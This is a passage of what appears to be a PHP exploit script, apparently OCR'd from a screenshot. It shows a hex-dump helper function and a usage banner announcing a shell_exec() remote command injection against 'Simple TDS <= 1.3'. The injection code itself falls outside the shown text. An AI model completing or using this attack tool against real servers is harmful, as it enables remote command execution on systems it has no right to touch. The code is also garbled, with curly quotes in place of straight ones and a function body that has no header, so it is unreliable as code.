
$result=“;$exa=“;$cont=0;
for ($i=0; $i<=strlen($string)-1; $i++)
{
if ((ord($string[$i]) <= 32 ) | (ord($string[$i]) > 126 ))
{$result.=" .";}
else
{$result.=" ".$string[$i];}
if (strlen(dechex(ord($string[$i])))==2)
{$exa.=" ".dechex(ord($string[$i]));}
else
{$exa.=" 0".dechex(ord($string[$i]));}
$cont++;if ($cont==15) {$cont=0; $result.="\r\n"; $exa.="\r\n";}
}
return $exa."\r\n".$result;
}
// usage information
echo "\r\n";
echo "0x48k-stds13b-shellexec.php\r\n";
echo "========================\r\n\r\n";
echo "Simple TDS <= 1.3 shell_exec() Remote Command Injection